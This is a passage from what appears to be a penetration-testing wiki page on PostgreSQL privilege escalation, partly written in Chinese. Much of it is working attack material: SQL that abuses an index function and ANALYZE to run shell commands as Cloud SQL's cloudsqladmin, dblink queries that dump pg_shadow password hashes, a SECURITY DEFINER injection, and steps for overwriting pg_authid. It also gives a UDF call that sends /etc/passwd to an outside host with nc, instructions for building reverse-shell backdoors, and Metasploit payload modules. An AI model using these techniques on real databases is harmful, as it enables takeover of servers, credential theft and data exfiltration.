- Develop a malicious index function that contains a code execution payload, allowing for unauthorized commands to be executed.
- ALTER the table's owner to "cloudsqladmin," which is GCP's superuser role exclusively used by Cloud SQL to manage and maintain the database.
- Perform an ANALYZE operation on the table. This action compels the PostgreSQL engine to switch to the user context of the table's owner, "cloudsqladmin." Consequently, the malicious index function is called with the permissions of "cloudsqladmin," thereby enabling the execution of the previously unauthorized shell command.
In PostgreSQL, this flow looks something like this:
CREATE TABLE temp_table (data text);
CREATE TABLE shell_commands_results (data text);

INSERT INTO temp_table VALUES ('dummy content');

/* PostgreSQL does not allow creating a VOLATILE index function, so first we create IMMUTABLE index function */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
  LANGUAGE sql IMMUTABLE AS 'select ''nothing'';';

CREATE INDEX index_malicious ON public.temp_table (suid_function(data));

ALTER TABLE temp_table OWNER TO cloudsqladmin;

/* Replace the function with VOLATILE index function to bypass the PostgreSQL restriction */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
  LANGUAGE sql VOLATILE AS 'COPY public.shell_commands_results (data) FROM PROGRAM ''/usr/bin/id''; select ''test'';';

ANALYZE public.temp_table;
Then, the shell_commands_results table will contain the output of the executed code:
Local Login
Some misconfigured postgresql instances might allow login of any local user, it's possible to local from 127.0.0.1 using the dblink function:
\du * # Get Users
\l    # Get databases
SELECT * FROM dblink('host=127.0.0.1
    port=5432
    user=someuser
    password=supersecret
    dbname=somedb',
    'SELECT usename,passwd from pg_shadow')
RETURNS (result TEXT);
Note
Note that for the previous query to work the function dblink needs to exist. If it doesn't you could try to create it with
If you have the password of a user with more privileges, but the user is not allowed to login from an external IP you can use the following function to execute queries as that user:
SELECT * FROM dblink('host=127.0.0.1
                          user=someuser
                          dbname=somedb',
                         'SELECT usename,passwd from pg_shadow')
                      RETURNS (result TEXT);
It's possible to check if this function exists with:
Custom defined function with SECURITY DEFINER
In this writeup, pentesters were able to privesc inside a postgres instance provided by IBM, because they found this function with the SECURITY DEFINER flag:
CREATE OR REPLACE FUNCTION public.create_subscription(IN subscription_name text,IN host_ip text,IN portnum text,IN password text,IN username text,IN db_name text,IN publisher_name text)
    RETURNS text
    LANGUAGE 'plpgsql'
    VOLATILE SECURITY DEFINER
    PARALLEL UNSAFE
    COST 100

AS $BODY$
                DECLARE
                     persist_dblink_extension boolean;
                BEGIN
                    persist_dblink_extension := create_dblink_extension();
                    PERFORM dblink_connect(format('dbname=%s', db_name));
                    PERFORM dblink_exec(format('CREATE SUBSCRIPTION %s CONNECTION ''host=%s port=%s password=%s user=%s dbname=%s sslmode=require'' PUBLICATION %s',
                                               subscription_name, host_ip, portNum, password, username, db_name, publisher_name));
                    PERFORM dblink_disconnect();
…
As explained in the docs a function with SECURITY DEFINER is executed with the privileges of the user that owns it. Therefore, if the function is vulnerable to SQL Injection or is doing some privileged actions with params controlled by the attacker, it could be abused to escalate privileges inside postgres.
In the line 4 of the previous code you can see that the function has the SECURITY DEFINER flag.

CREATE SUBSCRIPTION test3 CONNECTION 'host=127.0.0.1 port=5432 password=a
user=ibm dbname=ibmclouddb sslmode=require' PUBLICATION test2_publication
WITH (create_slot = false); INSERT INTO public.test3(data) VALUES(current_user);
And then execute commands:
Pass Burteforce with PL/pgSQL
PL/pgSQL is a fully featured programming language that offers greater procedural control compared to SQL. It enables the use of loops and other control structures to enhance program logic. In addition, SQL statements and triggers have the capability to invoke functions that are created using the PL/pgSQL language. This integration allows for a more comprehensive and versatile approach to database programming and automation. You can abuse this language in order to ask PostgreSQL to brute-force the users credentials.
Privesc by Overwriting Internal PostgreSQL Tables
Note
The following privesc vector is especially useful in constrained SQLi contexts, as all steps can be performed through nested SELECT statements
If you can read and write PostgreSQL server files, you can become a superuser by overwriting the PostgreSQL on-disk filenode, associated with the internal pg_authid table.
Read more about this technique here.
The attack steps are:
- Obtain the PostgreSQL data directory
- Obtain a relative path to the filenode, associated with the
pg_authidtable - Download the filenode through the
lo_*functions - Get the datatype, associated with the
pg_authidtable - Use the PostgreSQL Filenode Editor to edit the filenode; set all
rol*boolean flags to 1 for full permissions. - Re-upload the edited filenode via the
lo_*functions, and overwrite the original file on the disk - (Optionally) Clear the in-memory table cache by running an expensive SQL query
- You should now have the privileges of a full superadmin.
UDF
在 8.2 以前,postgresql 不验证 magic block,可以直接调用本地的 libc.so
CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
SELECT system('cat /etc/passwd | nc xxx.xx.xx.xx');

8.2 以上版本,需要自己编译 so 文件去创建执行命令函数,可以自己编译反弹 shell 后门,也可以用 sqlmap 提供好的 - https://github.com/sqlmapproject/sqlmap/tree/master/data/udf/postgresql
可以参考 No-Github/postgresql_udf_help
# 找相应的 dev 扩展包
apt-get search postgresql-server-dev
# 安装 dev 扩展包
apt-get install postgresql-server-dev-11
# apt install postgresql-server-dev-all

# 编译好 .so 文件
git clone https://github.com/No-Github/postgresql_udf_help
cd postgresql_udf_help
gcc -Wall -I/usr/include/postgresql/11/server -Os -shared lib_postgresqludf_sys.c -fPIC -o lib_postgresqludf_sys.so
strip -sx lib_postgresqludf_sys.so

# 生成分片后的 sql 语句
cat lib_postgresqludf_sys.so | xxd -ps | tr -d "\n" > 1.txt
python2 postgresql_udf_help.py 1.txt > sqlcmd.txt
POST
msf> use auxiliary/scanner/postgres/postgres_hashdump
msf> use auxiliary/scanner/postgres/postgres_schemadump
msf> use auxiliary/admin/postgres/postgres_readfile
msf> use exploit/linux/postgres/postgres_payload
msf> use exploit/windows/postgres/postgres_payload
logging
Inside the postgresql.conf file you can enable postgresql logs changing:
log_statement = 'all'
log_filename = 'postgresql-%Y-%m-%d_%H%M%S.log'
logging_collector = on
sudo service postgresql restart
#Find the logs in /var/lib/postgresql/<PG_Version>/main/log/
#or in /var/lib/postgresql/<PG_Version>/main/pg_log/
Then, restart the service.
pgadmin
pgadmin is an administration and development platform for PostgreSQL. You can find passwords inside the pgadmin4.db file You can decrypt them using the decrypt function inside the script: https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py
sqlite3 pgadmin4.db ".schema"
sqlite3 pgadmin4.db "select * from user;"
sqlite3 pgadmin4.db "select * from server;"
string pgadmin4.db
pg_hba
Client authentication in PostgreSQL is managed through a configuration file called pg_hba.conf. This file contains a series of records, each specifying a connection type, client IP address range (if applicable), database name, user name, and the authentication method to use for matching connections. The first record that matches the connection type, client address, requested database, and user name is used for authentication. There is no fallback or backup if authentication fails. If no record matches, access is denied.
The available password-based authentication methods in pg_hba.conf are md5, crypt, and password. These methods differ in how the password is transmitted: MD5-hashed, crypt-encrypted, or clear-text. It's important to note that the crypt method cannot be used with passwords that have been encrypted in pg_authid.